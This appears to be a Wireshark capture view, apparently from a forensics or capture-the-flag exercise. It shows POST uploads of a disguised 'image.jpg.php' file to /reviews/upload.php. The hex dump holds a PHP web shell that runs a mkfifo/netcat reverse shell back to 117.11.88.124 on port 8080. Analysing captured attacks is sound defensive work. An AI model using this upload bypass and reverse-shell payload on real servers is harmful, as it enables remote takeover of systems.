 ip.src == 117.11.88.124 && http.request.method == "POST"
No. Time Source Destination Protocol Length Info
53 26.922481 117.11.88.124 24.49.63.79 HTTP 1304 POST /reviews/upload.php HTTP/1.1  (application/x-php)
63 49.758143 117.11.88.124 24.49.63.79 HTTP 1302 POST /reviews/upload.php HTTP/1.1  (application/x-php)
File Data: 687 bytes
MIME Multipart Media Encapsulation, Type: multipart/form-data, Boundary: "---------
[Type: multipart/form-data]
First boundary: ---------------------------26176590812480906864292095114\r\n
Encapsulated multipart part:
Boundary: \r\n---------------------------26176590812480906864292095114\r\n
Encapsulated multipart part:
Boundary: \r\n---------------------------26176590812480906864292095114\r\n
Encapsulated multipart part:
Boundary: \r\n---------------------------26176590812480906864292095114\r\n
Encapsulated multipart part:  (application/x-php)
Content-Disposition: form-data; name="uploadedFile"; filename="image.jpg.php"
Content-Type: application/x-php\r\n\r\n
Media Type
Media type: application/x-php (102 bytes)
Last boundary: \r\n---------------------------26176590812480906864292095114--\
03f0 38 36 34 32 39 32 30 39 35 31 31 34 0d 0a 43 6f 86429209 5114··Co
0400 6e 74 65 6e 74 2d 44 69 73 70 6f 73 69 74 69 6f ntent-Di spositio
0410 6e 3a 20 66 6f 72 6d 2d 64 61 74 61 3b 20 6e 61 n: form- data; na
0420 6d 65 3d 22 75 70 6c 6f 61 64 65 64 46 69 6c 65 me="uplo adedFile
0430 22 3b 20 66 69 6c 65 6e 61 6d 65 3d 22 69 6d 61 "; filen ame="ima
0440 67 65 2e 6a 70 67 2e 70 68 70 22 0d 0a 43 6f 6e ge.jpg.p hp"··Con
0450 74 65 6e 74 2d 54 79 70 65 3a 20 61 70 70 6c 69 tent-Typ e: appli
0460 63 61 74 69 6f 6e 2f 78 2d 70 68 70 0d 0a 0d 0a cation/x -php····
0470 3c 3f 70 68 70 20 73 79 73 74 65 6d 20 28 22 72 <?php sy stem ("r
0480 6d 20 2f 74 6d 70 2f 66 3b 6d 6b 66 69 66 6f 20 m /tmp/f ;mkfifo
0490 2f 74 6d 70 2f 66 3b 63 61 74 20 2f 74 6d 70 2f /tmp/f;c at /tmp/
04a0 66 7c 2f 62 69 6e 2f 73 68 20 2d 69 20 32 3e 26 f|/bin/s h -i 2>&
04b0 31 7c 6e 63 20 31 31 37 2e 31 31 2e 38 38 2e 31 1|nc 117 .11.88.1
04c0 32 34 20 38 30 38 30 20 3e 2f 74 6d 70 2f 66 22 24 8080  >/tmp/f"
04d0 29 3b 20 3f 3e 0a 0d 0a 2d 2d 2d 2d 2d 2d 2d 2d ); ?>··· --------
04e0 2d 2d 2d 2d 2d 2d 2d 2d 2d 2d 2d 2d 2d 2d 2d 2d -------- --------
04f0 2d 2d 2d 2d 2d 32 36 31 37 36 35 39 30 38 31 32 -----261 76590812
Bytes 1022-1100: Content-Disposition (mime_multipart.header.content-disposition)
Packets: 355 · Displayed: 2 (0.6%)
Profile: Default